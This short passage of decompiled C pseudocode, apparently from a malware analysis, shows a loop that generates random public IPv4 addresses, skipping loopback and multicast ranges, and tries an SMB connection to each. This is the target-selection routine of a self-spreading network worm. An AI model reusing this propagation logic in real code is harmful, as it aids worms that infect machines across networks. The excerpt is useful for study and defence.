 while ( 1 )
{
do
{
if ( v1() - v2 > 0x249F00 )
v17 = 1;
if ( v1() - v2 > 0x124F80 )
v18 = 1;
if ( !v17 )
break;
if ( a1 >= 32 )
break;
v8 = fun_randNum(v7);
v7 = (void *)255;
v6 = v8 % 0xFF;
}
while ( v8 % 0xFF == 127 || v6 >= 224 );
if ( v18 && a1 < 32 )
{
v9 = fun_randNum(v7);
v7 = (void *)255;
v19 = v9 % 0xFF;
}
v10 = fun_randNum(v7) % 0xFFu;
v11 = fun_randNum((void *)0xFF);
sprintf(&Dest, _d__d__d__d, v6, v19, v10, v11 % 0xFF);
v12 = inet_addr(&Dest);
if ( fun_initalSmbcontect(v12) > 0 )
break;